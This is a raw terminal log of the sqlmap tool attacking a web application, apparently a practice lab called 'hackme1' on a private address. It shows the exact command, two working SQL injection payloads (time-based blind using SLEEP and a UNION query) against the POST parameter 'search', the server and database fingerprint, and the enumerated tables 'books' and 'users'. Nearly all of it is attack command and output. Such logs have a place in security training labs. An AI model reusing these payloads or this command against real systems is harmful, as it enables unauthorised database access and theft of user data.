 python sqlmap.py -r hackme1.txt --batch -D webapphacking --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.11.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting @ 17:23:21 /2022-01-10/
[17:23:21] [INFO] parsing HTTP request from 'hackme1.txt'
[17:23:21] [INFO] resuming back-end DBMS 'mysql'
[17:23:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=x' AND (SELECT 2572 FROM (SELECT(SLEEP(5)))dPQa) AND 'PsLm'='PsLm
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=x' UNION ALL SELECT NULL,CONCAT(0x717a716b71,0x5a624775676f4e6347736a624d706f45666266695a65706a565871654670414555568
716a6b7071),NULL-- -
---
[17:23:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[17:23:21] [INFO] fetching tables for database: 'webapphacking'
Database: webapphacking
[2 tables]
+-------+
| books |
| users |
+-------+
[17:23:21] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.149'